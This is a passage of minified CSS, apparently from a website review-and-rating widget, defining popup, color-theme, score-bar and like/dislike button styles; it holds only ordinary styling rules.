rgba(0,0,0,.9);-webkit-border-radius:4px;border-radius:4px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;line-height:1.5;background:#4d3bfe;color:#fff;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;cursor:pointer}.expert-review-popup__cancel{margin-left:20px;opacity:.7;cursor:pointer}.expert-review-popup__cancel:hover{opacity:1}.expert-review-popup .validation-failed{font-size:.9em;color:red}.expert-review-popup .success-message{color:green;font-size:1.2em;font-weight:700}.expert-review-popup .fail-message{color:red;font-size:1.2em;font-weight:700}.expert-review-popup__loader{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5)}.expert-review-popup__loader span{position:absolute;top:calc(50% - 15px);left:calc(50% - 15px);display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;-webkit-border-radius:50%;border-radius:50%;width:30px;height:30px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}@-webkit-keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.expert-review--color-blue-1{background:#f2f6f7}.expert-review--color-blue-1 .expert-review-button,.expert-review--color-blue-1 .expert-review-expert-bio__avatar,.expert-review--color-blue-1 .expert-review-qa__avatar,.expert-review--color-blue-1 .expert-review-score-summary__average{background-color:#277f94}.expert-review--color-blue-1 .expert-review-expert-bio-name,.expert-review--color-blue-1 .expert-review-expert-header,.expert-review--color-blue-1 .expert-review-pluses-minuses-header,.expert-review--color-blue-1 .expert-review-qa-header,.expert-review--color-blue-1 .expert-review-score-header,.expert-review--color-blue-1 .expert-review-score-line__score{color:#277f94}.expert-review--color-blue-1 .expert-review-qa__text,.expert-review--color-blue-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(144,178,186,.1);box-shadow:0 1px 10px rgba(144,178,186,.1)}.expert-review--color-blue-1 .expert-review-score-line__progress-fill{background:#277f94;background-image:-webkit-gradient(linear,left top,right top,from(#277f94),to(#07add4));background-image:-webkit-linear-gradient(left,#277f94,#07add4);background-image:-o-linear-gradient(left,#277f94,#07add4);background-image:linear-gradient(to right,#277f94,#07add4)}.expert-review--color-blue-2{background:#f1f3f8}.expert-review--color-blue-2 .expert-review-button,.expert-review--color-blue-2 .expert-review-expert-bio__avatar,.expert-review--color-blue-2 .expert-review-qa__avatar,.expert-review--color-blue-2 .expert-review-score-summary__average{background-color:#1f3ea1}.expert-review--color-blue-2 .expert-review-expert-bio-name,.expert-review--color-blue-2 .expert-review-expert-header,.expert-review--color-blue-2 .expert-review-pluses-minuses-header,.expert-review--color-blue-2 .expert-review-qa-header,.expert-review--color-blue-2 .expert-review-score-header,.expert-review--color-blue-2 .expert-review-score-line__score{color:#1f3ea1}.expert-review--color-blue-2 .expert-review-qa__text,.expert-review--color-blue-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(153,163,197,.1);box-shadow:0 1px 10px rgba(153,163,197,.1)}.expert-review--color-blue-2 .expert-review-score-line__progress-fill{background:#1f3ea1;background-image:-webkit-gradient(linear,left top,right top,from(#1f3ea1),to(#1a6fcf));background-image:-webkit-linear-gradient(left,#1f3ea1,#1a6fcf);background-image:-o-linear-gradient(left,#1f3ea1,#1a6fcf);background-image:linear-gradient(to right,#1f3ea1,#1a6fcf)}.expert-review--color-pink-1{background:#f8f1f8}.expert-review--color-pink-1 .expert-review-button,.expert-review--color-pink-1 .expert-review-expert-bio__avatar,.expert-review--color-pink-1 .expert-review-qa__avatar,.expert-review--color-pink-1 .expert-review-score-summary__average{background-color:#97249d}.expert-review--color-pink-1 .expert-review-expert-bio-name,.expert-review--color-pink-1 .expert-review-expert-header,.expert-review--color-pink-1 .expert-review-pluses-minuses-header,.expert-review--color-pink-1 .expert-review-qa-header,.expert-review--color-pink-1 .expert-review-score-header,.expert-review--color-pink-1 .expert-review-score-line__score{color:#97249d}.expert-review--color-pink-1 .expert-review-qa__text,.expert-review--color-pink-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(201,162,203,.1);box-shadow:0 1px 10px rgba(201,162,203,.1)}.expert-review--color-pink-1 .expert-review-score-line__progress-fill{background:#97249d;background-image:-webkit-gradient(linear,left top,right top,from(#97249d),to(#cd23ab));background-image:-webkit-linear-gradient(left,#97249d,#cd23ab);background-image:-o-linear-gradient(left,#97249d,#cd23ab);background-image:linear-gradient(to right,#97249d,#cd23ab)}.expert-review--color-red-1{background:#faf2f4}.expert-review--color-red-1 .expert-review-button,.expert-review--color-red-1 .expert-review-expert-bio__avatar,.expert-review--color-red-1 .expert-review-qa__avatar,.expert-review--color-red-1 .expert-review-score-summary__average{background-color:#bc2042}.expert-review--color-red-1 .expert-review-expert-bio-name,.expert-review--color-red-1 .expert-review-expert-header,.expert-review--color-red-1 .expert-review-pluses-minuses-header,.expert-review--color-red-1 .expert-review-qa-header,.expert-review--color-red-1 .expert-review-score-header,.expert-review--color-red-1 .expert-review-score-line__score{color:#bc2042}.expert-review--color-red-1 .expert-review-qa__text,.expert-review--color-red-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(205,162,171,.1);box-shadow:0 1px 10px rgba(205,162,171,.1)}.expert-review--color-red-1 .expert-review-score-line__progress-fill{background:#bc2042;background-image:-webkit-gradient(linear,left top,right top,from(#bc2042),to(#e84c44));background-image:-webkit-linear-gradient(left,#bc2042,#e84c44);background-image:-o-linear-gradient(left,#bc2042,#e84c44);background-image:linear-gradient(to right,#bc2042,#e84c44)}.expert-review--color-orange-1{background:#fbf6f3}.expert-review--color-orange-1 .expert-review-button,.expert-review--color-orange-1 .expert-review-expert-bio__avatar,.expert-review--color-orange-1 .expert-review-qa__avatar,.expert-review--color-orange-1 .expert-review-score-summary__average{background-color:#e99400}.expert-review--color-orange-1 .expert-review-expert-bio-name,.expert-review--color-orange-1 .expert-review-expert-header,.expert-review--color-orange-1 .expert-review-pluses-minuses-header,.expert-review--color-orange-1 .expert-review-qa-header,.expert-review--color-orange-1 .expert-review-score-header,.expert-review--color-orange-1 .expert-review-score-line__score{color:#e99400}.expert-review--color-orange-1 .expert-review-qa__text,.expert-review--color-orange-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(210,198,170,.1);box-shadow:0 1px 10px rgba(210,198,170,.1)}.expert-review--color-orange-1 .expert-review-score-line__progress-fill{background:#e99400;background-image:-webkit-gradient(linear,left top,right top,from(#e99400),to(#ffc555));background-image:-webkit-linear-gradient(left,#e99400,#ffc555);background-image:-o-linear-gradient(left,#e99400,#ffc555);background-image:linear-gradient(to right,#e99400,#ffc555)}.expert-review--color-green-1{background:#f4f5ed}.expert-review--color-green-1 .expert-review-button,.expert-review--color-green-1 .expert-review-expert-bio__avatar,.expert-review--color-green-1 .expert-review-qa__avatar,.expert-review--color-green-1 .expert-review-score-summary__average{background-color:#828f11}.expert-review--color-green-1 .expert-review-expert-bio-name,.expert-review--color-green-1 .expert-review-expert-header,.expert-review--color-green-1 .expert-review-pluses-minuses-header,.expert-review--color-green-1 .expert-review-qa-header,.expert-review--color-green-1 .expert-review-score-header,.expert-review--color-green-1 .expert-review-score-line__score{color:#828f11}.expert-review--color-green-1 .expert-review-qa__text,.expert-review--color-green-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(210,214,175,.1);box-shadow:0 1px 10px rgba(210,214,175,.1)}.expert-review--color-green-1 .expert-review-score-line__progress-fill{background:#828f11;background-image:-webkit-gradient(linear,left top,right top,from(#828f11),to(#acbf09));background-image:-webkit-linear-gradient(left,#828f11,#acbf09);background-image:-o-linear-gradient(left,#828f11,#acbf09);background-image:linear-gradient(to right,#828f11,#acbf09)}.expert-review--color-green-2{background:#f4f7f1}.expert-review--color-green-2 .expert-review-button,.expert-review--color-green-2 .expert-review-expert-bio__avatar,.expert-review--color-green-2 .expert-review-qa__avatar,.expert-review--color-green-2 .expert-review-score-summary__average{background-color:#518f11}.expert-review--color-green-2 .expert-review-expert-bio-name,.expert-review--color-green-2 .expert-review-expert-header,.expert-review--color-green-2 .expert-review-pluses-minuses-header,.expert-review--color-green-2 .expert-review-qa-header,.expert-review--color-green-2 .expert-review-score-header,.expert-review--color-green-2 .expert-review-score-line__score{color:#518f11}.expert-review--color-green-2 .expert-review-qa__text,.expert-review--color-green-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(185,207,162,.1);box-shadow:0 1px 10px rgba(185,207,162,.1)}.expert-review--color-green-2 .expert-review-score-line__progress-fill{background:#518f11;background-image:-webkit-gradient(linear,left top,right top,from(#518f11),to(#66be0a));background-image:-webkit-linear-gradient(left,#518f11,#66be0a);background-image:-o-linear-gradient(left,#518f11,#66be0a);background-image:linear-gradient(to right,#518f11,#66be0a)}.expert-review--color-gray-1{background:#f8f8f9}.expert-review--color-gray-1 .expert-review-button,.expert-review--color-gray-1 .expert-review-expert-bio__avatar,.expert-review--color-gray-1 .expert-review-qa__avatar,.expert-review--color-gray-1 .expert-review-score-summary__average{background-color:#312d4b}.expert-review--color-gray-1 .expert-review-expert-bio-name,.expert-review--color-gray-1 .expert-review-expert-header,.expert-review--color-gray-1 .expert-review-pluses-minuses-header,.expert-review--color-gray-1 .expert-review-qa-header,.expert-review--color-gray-1 .expert-review-score-header,.expert-review--color-gray-1 .expert-review-score-line__score{color:#312d4b}.expert-review--color-gray-1 .expert-review-qa__text,.expert-review--color-gray-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(170,165,195,.1);box-shadow:0 1px 10px rgba(170,165,195,.1)}.expert-review--color-gray-1 .expert-review-score-line__progress-fill{background:#312d4b;background-image:-webkit-gradient(linear,left top,right top,from(#312d4b),to(#797495));background-image:-webkit-linear-gradient(left,#312d4b,#797495);background-image:-o-linear-gradient(left,#312d4b,#797495);background-image:linear-gradient(to right,#312d4b,#797495)}.expert-review--color-gray-2{background:#f7f7f7}.expert-review--color-gray-2 .expert-review-button,.expert-review--color-gray-2 .expert-review-expert-bio__avatar,.expert-review--color-gray-2 .expert-review-qa__avatar,.expert-review--color-gray-2 .expert-review-score-summary__average{background-color:#626262}.expert-review--color-gray-2 .expert-review-expert-bio-name,.expert-review--color-gray-2 .expert-review-expert-header,.expert-review--color-gray-2 .expert-review-pluses-minuses-header,.expert-review--color-gray-2 .expert-review-qa-header,.expert-review--color-gray-2 .expert-review-score-header,.expert-review--color-gray-2 .expert-review-score-line__score{color:#626262}.expert-review--color-gray-2 .expert-review-qa__text,.expert-review--color-gray-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(170,165,195,.1);box-shadow:0 1px 10px rgba(170,165,195,.1)}.expert-review--color-gray-2 .expert-review-score-line__progress-fill{background:#626262;background-image:-webkit-gradient(linear,left top,right top,from(#626262),to(#9a9a9a));background-image:-webkit-linear-gradient(left,#626262,#9a9a9a);background-image:-o-linear-gradient(left,#626262,#9a9a9a);background-image:linear-gradient(to right,#626262,#9a9a9a)}.expert-review--color-black-1{background:#f7f7f7}.expert-review--color-black-1 .expert-review-button,.expert-review--color-black-1 .expert-review-expert-bio__avatar,.expert-review--color-black-1 .expert-review-qa__avatar,.expert-review--color-black-1 .expert-review-score-summary__average{background-color:#111}.expert-review--color-black-1 .expert-review-expert-bio-name,.expert-review--color-black-1 .expert-review-expert-header,.expert-review--color-black-1 .expert-review-pluses-minuses-header,.expert-review--color-black-1 .expert-review-qa-header,.expert-review--color-black-1 .expert-review-score-header,.expert-review--color-black-1 .expert-review-score-line__score{color:#111}.expert-review--color-black-1 .expert-review-qa__text,.expert-review--color-black-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(216,216,216,.1);box-shadow:0 1px 10px rgba(216,216,216,.1)}.expert-review--color-black-1 .expert-review-score-line__progress-fill{background:#111;background-image:-webkit-gradient(linear,left top,right top,from(#111),to(#555));background-image:-webkit-linear-gradient(left,#111,#555);background-image:-o-linear-gradient(left,#111,#555);background-image:linear-gradient(to right,#111,#555)}.expert-review-likes{margin:30px -5px 20px;font-size:16px;color:#111}.expert-review-likes__button{display:inline-block;margin-bottom:10px;margin-left:5px;margin-right:5px;padding:.3em .8em;font-weight:400;color:#111;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:none;font-size:1em;line-height:1.5;-webkit-border-radius:.2em;border-radius:.2em;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;text-transform:initial}.expert-review-likes__button.disabled{opacity:.8}.expert-review-likes__button.loading{-webkit-animation:loading 1s linear infinite;animation:loading 1s linear infinite}.expert-review-likes__button:focus{outline:0}.expert-review-likes__icon svg{display:inline-block;font-size:inherit;width:1em;height:1em;overflow:visible;vertical-align:-.125em}.expert-review-likes__label{font-size:.9em}.expert-review-likes__count{font-size:.8em;opacity:.5}.expert-review-likes .expert-review-likes__icon+.expert-review-likes__label{margin-left:.4em}.expert-review-likes .expert-review-likes__icon+.expert-review-likes__count:not(:empty),.expert-review-likes .expert-review-likes__label+.expert-review-likes__count:not(:empty){margin-left:.5em}.comment .expert-review-likes{margin:15px 0}@-webkit-keyframes loading{0%{opacity:.8}50%{opacity:.5}100%{opacity:.8}}@keyframes loading{0%{opacity:.8}50%{opacity:.5}100%{opacity:.8}}.expert-review-likes--size-xs{font-size:12px}.expert-review-likes--size-s{font-size:14px}.expert-review-likes--size-l{font-size:18px}.expert-review-likes--size-xl{font-size:20px}.expert-review-likes--size-xxl{font-size:22px}.expert-review-likes--alignment-left{text-align:left}.expert-review-likes--alignment-center{text-align:center}.expert-review-likes--alignment-right{text-align:right}.expert-review-likes--style-simple-1 .expert-review-likes__button--like.voted,.expert-review-likes--style-simple-1 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-simple-1 .expert-review-likes__button--like:not(.loading):hover{color:#1d8200}.expert-review-likes--style-simple-1 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-simple-1 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-simple-1 .expert-review-likes__button--dislike:not(.loading):hover{color:#d30b17}.expert-review-likes--style-button-1 .expert-review-likes__button{-webkit-box-shadow:0 4px 10px -2px rgba(25,0,57,.2);box-shadow:0 4px 10px -2px rgba(25,0,57,.2)}.expert-review-likes--style-button-1 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-1 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-1 .expert-review-likes__button--like:not(.loading):hover{color:#fff;background:#1d8200}.expert-review-likes--style-button-1 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-1 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-1 .expert-review-likes__button--dislike:not(.loading):hover{color:#fff;background:#d30b17}.expert-review-likes--style-button-1-color .expert-review-likes__button{-webkit-box-shadow:0 4px 10px -2px rgba(25,0,57,.2);box-shadow:0 4px 10px -2px rgba(25,0,57,.2)}.expert-review-likes--style-button-1-color .expert-review-likes__button.voted,.expert-review-likes--style-button-1-color .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-1-color .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-1-color .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-1-color .expert-review-likes__button--like.voted,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-1-color .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-2 .expert-review-likes__button{-webkit-box-shadow:inset 0 0 0 2px rgba(34,34,34,.1);box-shadow:inset 0 0 0 2px rgba(34,34,34,.1)}.expert-review-likes--style-button-2 .expert-review-likes__button.voted,.expert-review-likes--style-button-2 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-2 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-2 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-2 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-2 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-2 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-2 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-2 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-2-color .expert-review-likes__button{-webkit-box-shadow:inset 0 0 0 2px rgba(34,34,34,.1);box-shadow:inset 0 0 0 2px rgba(34,34,34,.1)}.expert-review-likes--style-button-2-color .expert-review-likes__button.voted,.expert-review-likes--style-button-2-color .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-2-color .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-2-color .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-2-color .expert-review-likes__button--like.voted,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-2-color .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-3 .expert-review-likes__button{padding:.3em 1.2em;-webkit-box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);-webkit-border-radius:30px;border-radius:30px}.expert-review-likes--style-button-3 .expert-review-likes__button.voted,.expert-review-likes--style-button-3 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-3 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-3 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-3 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-3 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-3 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-3 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-3 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-3-color .expert-review-likes__button{padding:.3em 1.2em;-webkit-box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);-webkit-border-radius:30px;border-radius:30px}.expert-review-likes--style-button-3-color .expert-review-likes__button.voted,.expert-review-likes--style-button-3-color .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-3-color .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-3-color .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-3-color .expert-review-likes__button--like.voted,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-3-color .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-4 .expert-review-likes__button{padding:.3em 1.2em;-webkit-border-radius:30px;border-radius:30px;background:-webkit-gradient(linear,left top,left bottom,from(#f7f7f7),to(#e6e6e6));background:-webkit-linear-gradient(#f7f7f7,#e6e6e6);background:-o-linear-gradient(#f7f7f7,#e6e6e6);background:linear-gradient(#f7f7f7,#e6e6e6);-webkit-box-shadow:0 15px 15px -12px rgba(0,0,0,.3);box-shadow:0 15px 15px -12px rgba(0,0,0,.3)}.expert-review-likes--style-button-4 .expert-review-likes__button.voted,.expert-review-likes--style-button-4 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-4 .expert-review-likes__button:not(.loading):hover{-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0)}.expert-review-likes--style-button-4 .expert-review-likes__icon{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.expert-review-likes--style-button-4 .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-4 .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-5 .expert-review-likes__button{-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.05) , 0 1px 0 1px rgba(0,0,0,.05) , 0 4px 6px 0 rgba(0,0,0,.05);box-shadow:0 0 0 1px rgba(0,0,0,.05) , 0 1px 0 1px rgba(0,0,0,.05) , 0 4px 6px 0 rgba(0,0,0,.05)}.expert-review-likes--style-button-5 .expert-review-likes__button.voted,.expert-review-likes--style-button-5 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-5 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-5 .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-5 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-5 .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-5 .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-5 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-5 .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-vertical-1.expert-review-likes--alignment-center .expert-review-likes__button{margin-left:auto!important;margin-right:auto!important}.expert-review-likes--style-vertical-1.expert-review-likes--alignment-right .expert-review-likes__button{margin-left:auto!important;margin-right:0!important}.expert-review-likes--style-vertical-1 .expert-review-likes__button{width:100%;max-width:400px;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.05) , 0 1px 0 1px rgba(0,0,0,.05) , 0 4px 6px 0 rgba(0,0,0,.05);box-shadow:0 0 0 1px rgba(0,0,0,.05) , 0 1px 0 1px rgba(0,0,0,.05) , 0 4px 6px 0 rgba(0,0,0,.05)}.expert-review-likes--style-vertical-1 .expert-review-likes__button.voted,.expert-review-likes--style-vertical-1 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-vertical-1 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__count,.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__label{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__icon{max-width:25px;-webkit-box-flex:0;-ms-flex:0 0 25px;flex:0 0 25px}.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__count{max-width:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;text-align:right;white-space:nowrap}.expert-review-likes--style-vertical-1 .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-vertical-1 .expert-review-likes__button--like.voted,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-vertical-1 .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-color-1 .expert-review-likes__button{color:#fff}.expert-review-likes--style-color-1 .expert-review-likes__button.voted,.expert-review-likes--style-color-1 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-color-1 .expert-review-likes__button:not(.loading):hover{-webkit-box-shadow:inset 0 -10px 20px rgba(0,0,0,.3);box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}.expert-review-likes--style-color-1 .expert-review-likes__button--like{background:#1d8200}.expert-review-likes--style-color-1 .expert-review-likes__button--dislike{background:#d30b17}.expert-review-likes--style-color-2 .expert-review-likes__button{padding:.3em 1.2em;-webkit-border-radius:30px;border-radius:30px;color:#fff}.expert-review-likes--style-color-2 .expert-review-likes__button.voted,.expert-review-likes--style-color-2 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-color-2 .expert-review-likes__button:not(.loading):hover{-webkit-box-shadow:inset 0 -10px 20px rgba(0,0,0,.3);box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}.expert-review-likes--style-color-2 .expert-review-likes__button--like{background:#1d8200}.expert-review-likes--style-color-2 .expert-review-likes__button--dislike{background:#d30b17}.expert-review-like-rating{background:#fff;margin:2em 0}.expert-review-like-rating__header{padding:1em 0 1em;font-weight:700;font-size:1.1em}@media (min-width:768px){.expert-review-like-rating__header{font-size:1.3em}}@media 